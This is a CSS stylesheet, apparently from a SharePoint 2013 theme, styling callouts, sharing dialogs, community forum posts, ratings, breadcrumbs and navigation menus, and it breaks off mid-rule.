.js-callout-mainElement {
  position: absolute;
  max-width: 640px;
  min-height: 100px;
  z-index: 102;
  cursor: default;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1.0")] */
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border-color: #d1d1d1;
  border-collapse: separate;
}
.js-callout-column {
  height: 100%;
  float: left;
}
.js-callout-header,
.js-callout-header-noWrap {
  overflow: hidden;
  margin-bottom: 0px;
  white-space: nowrap;
}
.js-callout-header {
  text-overflow: ellipsis;
}
.js-callout-header-noWrap {
  word-wrap: normal;
}
.js-callout-headerArea {
  margin: 0px 0px 0px 20px;
}
.js-callout-markArea {
  display: inline-block;
  vertical-align: middle;
  line-height: 16px;
  max-width: 16px;
}
.js-callout-followCommand {
  height: 16px;
  width: 16px;
}
.js-callout-body {
  margin-left: 20px;
  margin-right: 20px;
  padding-bottom: 25px;
  max-height: 420px;
  overflow-y: hidden;
  font-weight: normal;
  text-decoration: none;
  white-space: normal;
  word-break: normal;
  line-height: normal;
}
.js-callout-bodySection {
  margin-top: 13px;
  margin-bottom: 0px;
}
.js-callout-bodySection > .js-filePreview-containingElement {
  margin-bottom: 15px;
}
.js-filePreview-containingElement > img {
  display: block;
}
.js-callout-footerArea {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
  padding: 11px 20px 11px 20px;
  overflow: visible;
}
.ms-core-needIEFilter .js-callout-footerArea {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.js-callout-content {
  max-width: 640px;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1.0")] */
  background-color: #fff;
  padding: 0px;
  overflow-x: hidden;
  word-wrap: break-word;
}
.js-callout-actions {
  overflow: visible;
}
.js-callout-action {
  margin: 0px 22px 0px 0px;
  vertical-align: middle;
  line-height: 0px;
  display: inline-block;
}
.js-callout-menuAction {
  margin-right: 0px;
}
.js-callout-ecbActionDownArrow {
  border-style: none;
  display: inline-block;
  vertical-align: middle;
}
.js-ellipsis25-a {
  height: 25px;
  width: 25px;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.js-ellipsis25-icon {
  left: -99px;
  top: -59px;
  position: absolute;
}
.js-callout-title {
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -ms-text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  margin: 14px 0px 0px 0px;
  padding: 0;
  vertical-align: middle;
  width: 100%;
}
.js-callout-subtitle {
  cursor: text;
  padding: 1px;
  word-wrap: normal;
  overflow: hidden;
}
.js-callout-location {
  border-width: 1px;
  border-style: solid;
  padding-left: 5px;
  width: 100%;
  box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  /* [ReplaceColor(themeColor:"DisabledLines")] */
  border-color: #e1e1e1;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1.0")] */
  background-color: #fff;
}
.js-callout-location:hover {
  /* [ReplaceColor(themeColor:"Lines")] */
  border-color: #ababab;
}
.js-callout-subtitle > span {
  display: inline-block;
  padding-top: 1px;
  padding-bottom: 2px;
}
.js-callout-usage {
  height: 23px;
  padding: 5px 8px 7px 8px;
  margin: 0px;
  position: relative;
  float: right;
  text-align: center;
  line-height: 1;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1.0")] */
  background-color: #efefef;
}
.js-callout-usage p {
  margin: 0px 0px 2px 0px;
  padding: 0px;
  line-height: 1;
}
.js-callout-closeButton {
  width: 16px;
  height: 16px;
  position: relative;
  overflow: hidden;
  float: right;
  margin: 6px 6px 0px 6px;
  border: solid 5px transparent;
}
.js-callout-closeButtonImage {
  position: absolute;
  left: -197px;
  top: -120px;
}
.js-callout-beak {
  background-repeat: no-repeat;
  position: absolute;
}
.js-callout-itemLinkFilename {
  float: left;
  margin-right: 16px;
}
.js-callout-calloutTarget {
  float: right;
  height: 16px;
  margin-left: -16px;
  border-style: none;
  cursor: pointer;
}
.js-folder-preview-count {
  position: absolute;
  bottom: 0px;
  color: #000;
  font-family: "Segoe UI", Tahoma, Verdana, Arial;
}
.js-folder-preview-count {
  right: 2px;
  font-size: 40px;
  opacity: 0.1;
}
.ms-core-needIEFilter .js-folder-preview-count {
  filter: alpha(opacity=10);
  -ms-filter: "alpha(opacity=10)";
}
.js-callout-beakTop,
.js-callout-beakBottom {
  visibility: hidden;
}
.js-callout-beakLeft,
.js-callout-beakRight,
.js-callout-beakTop,
.js-callout-beakBottom {
  width: 12.72792px;
  height: 12.72792px;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1.0")] */
  background-color: #fff;
  border-width: 1px;
  border-style: solid;
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border-color: #d1d1d1;
  transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -webkit-transform-style: preserve-3d;
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  z-index: -10;
}
.ms-core-needIEFilter .js-callout-beakLeft,
.ms-core-needIEFilter .js-callout-beakRight,
.ms-core-needIEFilter .js-callout-beakTop,
.ms-core-needIEFilter .js-callout-beakBottom {
  width: 13.43503px;
  height: 13.43503px;
}
.ms-core-needIEFilter .js-callout-beakLeft,
.ms-core-needIEFilter .js-callout-beakRight,
.ms-core-needIEFilter .js-callout-beakTop,
.ms-core-needIEFilter .js-callout-beakBottom {
  -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865475,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865475,SizingMethod='auto expand')";
}
.js-callout-beakLeft {
  -webkit-border-before-width: 1px;
  -webkit-border-before-color: transparent;
  -webkit-border-end-width: 1px;
  -webkit-border-end-color: transparent;
  left: 0px;
  margin-left: -7.8px;
  -moz-margin-start: -7.5px;
}
.ms-core-needIEFilter .js-callout-beakLeft {
  margin-left: -9.5px;
}
.js-callout-beakRight {
  -webkit-border-after-width: 1px;
  -webkit-border-after-color: transparent;
  -webkit-border-start-width: 1px;
  -webkit-border-start-color: transparent;
  right: 0px;
  margin-right: -7.8px;
  -moz-margin-end: -7.5px;
}
.ms-core-needIEFilter .js-callout-beakRight {
  margin-right: -4px;
}
.js-callout-beakTop {
  -webkit-border-after-width: 1px;
  -webkit-border-after-color: transparent;
  -webkit-border-end-width: 1px;
  -webkit-border-end-color: transparent;
  margin-top: -7.2px;
}
.ms-core-needIEFilter .js-callout-beakTop {
  margin-top: -9.5px;
}
.js-callout-beakBottom {
  -webkit-border-before-width: 1px;
  -webkit-border-before-color: transparent;
  -webkit-border-start-width: 1px;
  -webkit-border-start-color: transparent;
  bottom: 0px;
  margin-bottom: -7.2px;
}
.ms-core-needIEFilter .js-callout-beakBottom {
  margin-bottom: -4px;
}
.js-callout-sharedWithInfo {
  display: none;
}
.js-callout-sharedWithLink {
  white-space: nowrap;
}
.js-sharing-fullListDialogContainer {
  padding-bottom: 16px;
}
.js-sharing-fullListDialog {
  min-height: 120px;
  max-height: 240px;
  overflow: auto;
  margin-top: 12px;
  padding-right: 12px;
}
.js-sharing-fullListDialogCommandsLeft {
  margin-top: 24px;
}
.js-sharing-fullListDialogCommandsRight {
  margin-top: 24px;
  text-align: right;
}
.js-sharing-fullListDialogStatusBar {
  display: none;
}
.js-sharing-fullListDialogManageGuestLinks {
  display: none;
  margin-bottom: 10px;
}
.js-sharing-fullListDialogManageGuestLinks > .js-sharingHint-iconContainer {
  margin-right: 5px;
}
.js-sharing-fullListDialogCommandApply {
  visibility: hidden;
}
.js-sharing-fullListDialogCommandInvite,
.js-sharing-fullListDialogCommandEmail,
.js-sharing-fullListDialogCommandAdvanced {
  display: none;
  margin-right: 16px;
}
.js-sharing-fullListDialogEntry {
  vertical-align: middle;
  height: 55px;
  margin-bottom: 10px;
}
.js-sharing-fullListDialogEntrySharedWithMany {
  margin-top: 16px;
}
.js-sharing-fullListDialogEntryNameAndTitleContainer {
  float: left;
  height: 55px;
}
.js-sharing-fullListDialogEntryPermissionsContainer {
  float: right;
  margin-left: 10px;
  height: 55px;
}
.js-sharing-fullListDialogEntryDisplayName {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.js-sharing-fullListDialogEntryPermissionsInnerContainer {
  margin-left: 3px;
}
.js-sharing-fullListDialogEntryPermissionsInnerContainer,
.js-sharing-fullListDialogEntryPermissionsInnerContainer:link,
.js-sharing-fullListDialogEntryPermissionsInnerContainer:hover,
.js-sharing-fullListDialogEntryPermissionsInnerContainer:active,
.js-sharing-fullListDialogEntryPermissionsInnerContainer:visited {
  text-decoration: none;
  /* [ReplaceColor(themeColor:"TopBarText")] */
  color: #666;
}
.js-sharing-fullListDialogEntryPermissionsMenu {
  cursor: pointer;
  display: inline-block;
}
.js-sharing-fullListDialogEntryPermissionsMenuArrow {
  border-style: none;
  vertical-align: middle;
  padding-left: 5px;
  padding-bottom: 2px;
}
.js-sharing-fullListDialogWaitImg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -12px;
  margin-left: -12px;
}
.js-sharing-fullListDialogApplyWaitImg {
  vertical-align: middle;
  height: 16px;
  width: 18px;
  margin-right: 2px;
  display: none;
}
.js-sharing-fullListDialogApplyText {
  vertical-align: middle;
  display: none;
  margin-right: 2px;
}
.js-sharingHint-iconContainer {
  height: 16px;
  width: 16px;
  display: inline-block;
  overflow: hidden;
  position: relative;
}
.js-sharingHint-sharedAnonymously {
  left: -179px;
  top: -174px;
  position: absolute;
}
.js-sharingHint-sharedWithEveryone {
  left: -254px;
  top: -48px;
  position: absolute;
}
.js-sharingHint-unshared {
  left: -200px;
  top: -30px;
  position: absolute;
}
.js-sharingHint-sharedDefault {
  left: -254px;
  top: -30px;
  position: absolute;
}
.js-sharing-userGroupHeaderRow > td {
  padding-top: 10px;
}
.js-sharing-userGroupHeaderTitle,
.js-sharing-userGroupHeaderPicture {
  float: left;
}
.js-sharing-userGroupHeaderTitle {
  margin-left: 8px;
}
.js-sharing-userGroupHeaderPicture + .js-sharing-userGroupHeaderTitle {
  margin-top: 7px;
}
.ms-comm-bestPostHeader {
  margin-bottom: 17px;
}
.ms-comm-cmdSpaceListItem {
  display: inline;
  margin-right: 14px;
  padding: 1px;
}
.ms-comm-filterList {
  margin: 0;
  padding: 3px;
}
.ms-comm-forumContainer {
  border-collapse: separate;
  max-width: 690px;
}
.ms-comm-forumCmd {
  display: inline;
  margin-right: 16px;
  text-transform: lowercase;
}
.ms-comm-forumCmdList {
  display: inline-block;
  margin: 0px;
  padding-left: 0px;
  list-style-type: none;
}
.ms-comm-forumHeaderContainer {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom: 1px solid #c6c6c6;
  margin: 0px;
  padding: 0px;
}
.ms-comm-postSubjectColumn {
  max-width: 600px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ms-comm-refreshIcon-a {
  display: inline-block;
  width: 16px;
  height: 16px;
  overflow: hidden;
  position: relative;
}
.ms-comm-refreshIcon {
  left: -37px;
  top: -220px;
  position: absolute;
}
.ms-comm-bestResponseIcon-span {
  display: inline-block;
  width: 10px;
  height: 10px;
  overflow: hidden;
  position: relative;
  margin-right: 6px;
}
.ms-comm-bestResponseIcon {
  left: -32px;
  top: -256px;
  position: absolute;
}
.ms-comm-heroLinkContainer {
  margin-top: 11px;
  margin-bottom: 5px;
}
.ms-comm-popularityBar {
  margin-bottom: 0.38em;
  height: 4px;
  float: left;
  overflow: hidden;
  position: relative;
}
.ms-comm-popularityBarShadow {
  height: 4px;
  float: left;
  overflow: hidden;
  position: relative;
}
.ms-comm-popularityBarContainer {
  float: left;
  width: 7.65em;
  min-height: 10px;
  margin-right: 1.15em;
  margin-top: 0.56em;
  padding: 3px;
}
.ms-comm-postList {
  margin: 0;
  padding-left: 0px;
  list-style-type: none;
}
.ms-comm-postListItem {
  display: block;
  margin-top: 0.5em;
  margin-bottom: 0.7em;
  overflow: hidden;
}
.ms-comm-postMainContainer {
  margin-bottom: 1px;
}
.ms-comm-rootBestBackground {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ms-comm-rootBestBackground {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-comm-rootPostContainer {
  padding: 18px 19px;
}
.ms-comm-bestResponseDividerHr {
  margin-top: 19px;
}
.ms-comm-bestResponseContainer {
  margin-top: 9px;
}
.ms-comm-postAuthorPicture {
  float: left;
  height: 48px;
  width: 48px;
  margin-right: 6px;
}
.ms-comm-postImageIcon-span {
  display: inline-block;
  width: 16px;
  height: 16px;
  overflow: hidden;
  position: relative;
  margin: 2px 8px 4px 0px;
}
.ms-comm-postImageIcon {
  left: -109px;
  top: -214px;
  position: absolute;
}
.ms-comm-postBody {
  margin-bottom: 2px;
}
.ms-core-needIEFilter .ms-comm-postBody {
  width: 520px;
}
.ms-comm-postBodyOverflow {
  overflow-x: auto;
}
.ms-comm-authorPicture {
  margin-right: 10px;
}
.ms-comm-replyToLink {
  margin-bottom: 4px;
}
.ms-comm-postBodyThreaded img {
  max-width: 100%;
  margin: 0px !important;
}
.ms-comm-postExpander {
  height: 16px;
  margin: -2em auto 0em;
  width: 16px;
}
.ms-comm-postExpanderCollapseContainer {
  height: 16px;
  width: 16px;
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.ms-comm-postExpanderExpandContainer {
  height: 16px;
  width: 16px;
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.ms-comm-postExpanderCollapse {
  position: absolute;
  left: -197px;
  top: -138px;
}
.ms-comm-postExpanderExpand {
  position: absolute;
  left: -73px;
  top: -238px;
}
.ms-comm-postReplyListItem {
  margin-bottom: 21px;
}
.ms-comm-postReplyButtonContainer {
  float: right;
}
.ms-comm-postReplyContainer {
  width: 100%;
}
.ms-comm-postReplyTextBox {
  background-color: transparent;
  margin-top: 12px;
  margin-bottom: 6px;
  padding: 5px 10px;
  resize: none;
}
.ms-comm-postRootContainer {
  overflow: visible;
}
.ms-comm-allRepliesHeader {
  margin-top: 22px;
  margin-bottom: 17px;
}
.ms-comm-replyHeader {
  padding: 3px;
  margin-top: 8px;
}
.ms-comm-reputationTextContainer {
  margin: 3px 0px 4px;
  max-height: 10px;
  max-width: 74px;
}
.ms-comm-reputationTextContainerBestResponse {
  margin: 3px 0px 2px;
  max-height: 10px;
  max-width: 74px;
}
.ms-comm-reputationSettingsBarImageContainer {
  display: inline-block;
  vertical-align: middle;
}
.ms-comm-reputationSettingsBarImage {
  min-height: 7px;
  min-width: 7px;
  margin-right: 2px;
  float: left;
}
.ms-comm-reputationBarSq {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  background-color: #2a8dd4;
  margin-right: 2px;
  max-height: 8px;
  min-width: 8px;
  vertical-align: top;
  display: inline-block;
}
.ms-comm-reputationBarSqLast {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  background-color: #2a8dd4;
  max-height: 8px;
  min-width: 8px;
  vertical-align: top;
  display: inline-block;
}
.ms-comm-reputationBarSqEmpty {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  background-color: #c6c6c6;
  margin-right: 2px;
  max-height: 8px;
  min-width: 8px;
  vertical-align: top;
  display: inline-block;
}
.ms-comm-reputationBarSqEmptyLast {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  background-color: #c6c6c6;
  max-height: 8px;
  min-width: 8px;
  vertical-align: top;
  display: inline-block;
}
.ms-comm-reputationSettingsTable {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
  border-collapse: collapse;
}
.ms-comm-reputationSettingsTable > tbody > tr > td {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
  padding: 3px;
}
.ms-core-needIEFilter .ms-comm-reputationTextBestResponse {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ff0072c6,endColorstr=#ff0072c6)";
}
.ms-comm-stats {
  margin-bottom: 0.15em;
}
.ms-comm-statsInlineContainer {
  margin: 11px 0px 17px;
}
.ms-comm-statsInline {
  display: inline-block;
  margin-right: 16px;
}
.ms-comm-likesCount {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  color: #2a8dd4;
}
.ms-comm-likesMetadata {
  margin-right: 14px;
}
.ms-comm-likesImgContainer {
  margin-right: 4px;
  vertical-align: middle;
}
.ms-comm-featuredHeader {
  margin-top: 25px;
}
.ms-comm-featuredBody {
  max-height: 2.8em;
  overflow: hidden;
}
.ms-comm-reputationNumbers {
  font-size: .9em;
  font-weight: bold;
  /* [ReplaceColor(themeColor:"SubtleEmphasisCommandLinks")] */
  color: #262626;
}
.ms-comm-metalineList {
  padding-bottom: 2px;
}
.ms-comm-metalineItem {
  display: inline;
  padding-right: 8px;
  margin-right: 8px;
}
.ms-comm-metalineItemSeparator {
  /* [ReplaceColor(THEME_COLOR_MPCSS_SUBTLE_LINES)] */
  border-right: 1px solid #c6c6c6;
}
.ms-comm-noWrap {
  white-space: nowrap;
}
.ms-comm-ratingsImageContainer {
  max-height: 16px;
  min-width: 16px;
  vertical-align: top;
  display: inline-block;
}
.ms-comm-ratingCountContainer {
  display: inline-block;
  vertical-align: top;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-comm-ratingSeparator {
  vertical-align: top;
  margin-left: 3px;
  margin-right: 3px;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  border-left: 1px solid #777;
}
.ms-comm-ratingsLargeStarFilled {
  /* [RecolorImage(themeColor:"ContentAccent6")] */
  background-image: url("/_layouts/15/images/RatingsLargeStarFilled.png?rev=23");
}
.ms-comm-ratingsSmallStarEmpty {
  /* [RecolorImage(themeColor:"AccentLines")] */
  background-image: url("/_layouts/15/images/RatingsSmallStarEmpty.png?rev=23");
}
.ms-comm-ratingsSmallStarFilled {
  /* [RecolorImage(themeColor:"AccentLines")] */
  background-image: url("/_layouts/15/images/RatingsSmallStarFilled.png?rev=23");
}
.ms-comm-ratingsSmallStarLeftHalfFilled {
  /* [RecolorImage(themeColor:"AccentLines")] */
  background-image: url("/_layouts/15/images/RatingsSmallStarLeftHalfFilled.png?rev=23");
}
.ms-comm-ratingsSmallStarRightHalfFilled {
  /* [RecolorImage(themeColor:"AccentLines")] */
  background-image: url("/_layouts/15/images/RatingsSmallStarRightHalfFilled.png?rev=23");
}
.ms-comm-ratingsSmallStarHoveroverEmpty {
  /* [RecolorImage(themeColor:"ContentAccent6")] */
  background-image: url("/_layouts/15/images/RatingsSmallStarHoveroverEmpty.png?rev=23");
}
.ms-comm-ratingsSmallStarHoveroverFilled {
  /* [RecolorImage(themeColor:"ContentAccent6")] */
  background-image: url("/_layouts/15/images/RatingsSmallStarHoveroverFilled.png?rev=23");
}
.ms-comm-adminLinks {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
  padding: 9px 14px 10px 14px;
  min-width: 170px;
  margin-bottom: 32px;
  display: inline-block;
}
.ms-comm-adminLinksTitleMargin {
  margin-bottom: 7px;
}
.ms-comm-adminLinksListNoMargin {
  margin: 0px;
}
.ms-core-needIEFilter .ms-comm-adminLinks {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-comm-adminLinksList {
  margin: 7px 0px 0px;
}
.ms-comm-adminLinksListItem {
  margin-bottom: 5px;
}
.ms-breadcrumb-menu {
  max-width: 400px;
  min-width: 142px;
  padding: 8px 10px;
  word-wrap: break-word;
  -ms-word-wrap: break-word;
  overflow-x: hidden;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.47);
}
.ms-breadcrumb {
  margin: 0px;
  padding-top: 4px;
  padding-left: 10px;
}
.ms-breadcrumb-arrowcont {
  display: inline-block;
  vertical-align: top;
}
.ms-breadcrumbNode > a,
.ms-breadcrumbCurrentNode > a,
.ms-breadcrumbRootNode > a,
span.ms-breadcrumbCurrentNode,
span.ms-breadcrumbRootNode {
  display: inline-block;
}
.ms-breadcrumbNode > a:hover,
.ms-breadcrumbCurrentNode > a:hover,
.ms-breadcrumbRootNode > a:hover {
  text-decoration: underline;
}
ul.ms-breadcrumbRootNode,
ul.ms-breadcrumbNode {
  margin-left: 17px;
  margin-top: 2px;
}
.s4-breadcrumb-arrowcont {
  margin-right: 2px;
}
.ms-breadcrumb-top {
  white-space: nowrap;
}
.ms-breadcrumb-box {
  width: 100%;
  height: 64px;
}
.ms-breadcrumb-dropdownBox {
  display: inline-block;
  vertical-align: middle;
}
.ms-breadcrumb-anchor {
  height: 16px;
  display: inline-block;
  vertical-align: middle;
}
.ms-core-listMenu-verticalBox,
.ms-core-listMenu-horizontalBox {
  font-size: 1em;
}
.ms-core-listMenu-horizontalBox {
  /* [ReplaceColor(themeColor:"Navigation")] */
  color: #666666;
  display: inline-block;
  vertical-align: middle;
}
.ms-core-header .ms-core-listMenu-horizontalBox {
  /* [ReplaceColor(themeColor:"HeaderNavigationText")] */
  color: #666;
}
.ms-core-listMenu-horizontalBox ul,
.ms-core-listMenu-horizontalBox li,
.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,
.ms-core-listMenu-horizontalBox > ul > li > table {
  display: inline-block;
}
.ms-core-listMenu-horizontalBox li.static > .ms-core-listMenu-item {
  margin-right: 30px;
  border: 1px solid transparent;
}
.ms-core-listMenu-horizontalBox li.static > span .ms-core-listMenuEdit .ms-navedit-linkCell,
.ms-core-listMenu-horizontalBox li.static > .ms-core-listMenuEdit .ms-navedit-linkCell {
  padding-left: 18px;
  padding-right: 15px;
}
.ms-core-listMenu-horizontalBox ul.root > li.static:first-child > span .ms-core-listMenuEdit .ms-navedit-linkCell,
.ms-core-listMenu-horizontalBox ul.root > li.static:first-child > .ms-core-listMenuEdit .ms-navedit-linkCell {
  padding-left: 0px;
}
.ms-core-listMenu-verticalBox > .ms-core-listMenu-root > li > .ms-core-listMenu-item,
.ms-core-listMenu-verticalBox > .ms-core-listMenu-root > li > .ms-core-listMenuEdit,
.ms-core-listMenu-heading,
.ms-tv-header {
  font-size: 1em;
  vertical-align: middle;
  /* [ReplaceFont(themeFont:"navigation")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  display: block;
}
.ms-core-listMenu-root {
  margin: 0px;
}
.ms-navedit-hiddenLink.ms-core-listMenu-item,
.ms-navedit-hiddenLink.ms-core-listMenu-item:link,
.ms-navedit-hiddenLink.ms-core-listMenu-item:visited {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  font-style: italic;
}
.ms-core-header .ms-navedit-hiddenLink.ms-core-listMenu-item,
.ms-core-header .ms-navedit-hiddenLink.ms-core-listMenu-item:link,
.ms-core-header .ms-navedit-hiddenLink.ms-core-listMenu-item:visited {
  /* [ReplaceColor(themeColor:"HeaderSubtleText")] */
  color: #777;
}
.ms-core-listMenu-verticalBox .ms-core-listMenu-item,
ul.dynamic .ms-core-listMenu-item {
  display: block;
}
.ms-core-listMenu-verticalBox > .ms-core-listMenu-item,
.ms-core-listMenu-verticalBox li.static > .ms-core-listMenu-item {
  display: block;
  padding: 5px 20px;
}
ul.dynamic .ms-core-listMenuEdit .ms-core-listMenu-item,
.ms-core-listMenu-verticalBox .ms-core-listMenuEdit .ms-core-listMenu-item {
  padding: 4px 5px;
}
.ms-core-listMenu-verticalBox li.static > ul.static > li.static > .ms-core-listMenu-item {
  padding-left: 40px;
}
.ms-core-listMenu-verticalBox li.static > ul.static > li.static > span table.ms-core-listMenuEdit,
.ms-core-listMenu-verticalBox li.static > ul.static > li.static > table.ms-core-listMenuEdit {
  padding-left: 20px;
}
.ms-core-listMenu-item,
.ms-core-listMenu-item:link,
.ms-core-listMenu-item:visited,
.ms-tv-item:link,
.ms-tv-item:visited,
.ms-tv-header:link,
.ms-tv-header:visited {
  /* [ReplaceColor(themeColor:"Navigation")] */
  color: #666666;
  text-decoration: none;
}
.ms-core-header .ms-core-listMenu-item,
.ms-core-header .ms-core-listMenu-item:link,
.ms-core-header .ms-core-listMenu-item:visited,
.ms-core-header .ms-tv-item:link,
.ms-core-header .ms-tv-item:visited,
.ms-core-header .ms-tv-header:link,
.ms-core-header .ms-tv-header:visited {
  /* [ReplaceColor(themeColor:"HeaderNavigationText")] */
  color: #666;
}
li > a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,
li > a.ms-core-listMenu-item:hover,
li > a.ms-core-listMenu-item:active {
  /* [ReplaceColor(themeColor:"NavigationHoverBackground",opacity:"1")] */
  background-color: #cde6f7;
  /* [ReplaceColor(themeColor:"NavigationHoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item:hover,
.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,
a.ms-tv-item:hover,
a.ms-tv-header:hover {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"NavigationHover")] */
  color: #0072c6;
}
.ms-core-header .ms-core-listMenu-horizontalBox a.ms-core-listMenu-item:hover,
.ms-core-header a.ms-tv-item:hover,
.ms-core-header a.ms-tv-header:hover {
  /* [ReplaceColor(themeColor:"HeaderNavigationHoverText")] */
  color: #0072c6;
}
.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item:active,
a.ms-tv-item:active,
a.ms-tv-header:active {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"NavigationPressed")] */
  color: #004d85;
}
.ms-core-header .ms-core-listMenu-horizontalBox a.ms-core-listMenu-item:active,
.ms-core-header a.ms-tv-item:active,
.ms-core-header a.ms-tv-header:active {
  /* [ReplaceColor(themeColor:"HeaderNavigationPressedText")] */
  color: #004d85;
}
.ms-core-listMenu-selected:link,
.ms-core-listMenu-selected:visited,
.ms-core-listMenu-selected {
  /* [ReplaceColor(themeColor:"NavigationSelectedBackground",opacity:"1")] */
  background-color: #efefef;
  /* [ReplaceColor(themeColor:"NavigationSelectedBackground")] */
  background-color: rgba(239, 239, 239, 0.78);
}
.ms-core-listMenu-horizontalBox .ms-core-listMenu-selected:link,
.ms-core-listMenu-horizontalBox .ms-core-listMenu-selected:visited,
.ms-core-listMenu-horizontalBox .ms-core-listMenu-selected,
.ms-tv-selected:link {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"NavigationAccent")] */
  color: #0072c6;
}
.ms-core-header .ms-core-listMenu-horizontalBox .ms-core-listMenu-selected:link,
.ms-core-header .ms-core-listMenu-horizontalBox .ms-core-listMenu-selected:visited,
.ms-core-header .ms-core-listMenu-horizontalBox .ms-core-listMenu-selected,
.ms-core-header .ms-tv-selected:link {
  /* [ReplaceColor(themeColor:"HeaderNavigationSelectedText")] */
  color: #0072c6;
}
.ms-core-listMenu-disabled,
.ms-core-listMenu-disabled:link,
.ms-core-listMenu-disabled:visited,
.ms-core-listMenu-disabled:hover,
.ms-core-listMenu-disabled:active {
  /* [ReplaceColor(themeColor:"DisabledText")] */
  color: #b1b1b1;
}
.ms-core-header .ms-core-listMenu-disabled,
.ms-core-header .ms-core-listMenu-disabled:link,
.ms-core-header .ms-core-listMenu-disabled:visited,
.ms-core-header .ms-core-listMenu-disabled:hover,
.ms-core-header .ms-core-listMenu-disabled:active {
  /* [ReplaceColor(themeColor:"HeaderDisableText")] */
  color: #b1b1b1;
}
oti-shell li.hover,
oti-shell li.hover-off {
  position: relative;
}
oti-shell ul.dynamic {
  position: absolute;
  left: -9999px;
  top: -9999px;
  z-index: 50;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  white-space: normal;
  word-wrap: break-word;
  padding: 10px;
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border: 1px solid #d1d1d1;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.47);
}
ul.dynamic.ms-droppable {
  min-width: 195px;
  padding: 5px;
}
oti-shell li.dynamic {
  display: list-item;
}
.ms-core-listMenu-ghost,
.ms-core-listMenu-ghost:link,
.ms-core-listMenu-ghost:visited,
.ms-core-listMenu-ghost:hover,
.ms-core-listMenu-ghost:active {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  opacity: 0.8;
}
.ms-core-header .ms-core-listMenu-ghost,
.ms-core-header .ms-core-listMenu-ghost:link,
.ms-core-header .ms-core-listMenu-ghost:visited,
.ms-core-header .ms-core-listMenu-ghost:hover,
.ms-core-header .ms-core-listMenu-ghost:active {
  /* [ReplaceColor(themeColor:"HeaderSubtleText")] */
  color: #777;
}
.ms-core-needIEFilter .ms-core-listMenu-ghost,
.ms-core-needIEFilter .ms-core-listMenu-ghost:link,
.ms-core-needIEFilter .ms-core-listMenu-ghost:visited,
.ms-core-needIEFilter .ms-core-listMenu-ghost:hover,
.ms-core-needIEFilter .ms-core-listMenu-ghost:active {
  background-color: transparent;
  filter: alpha(opacity=80);
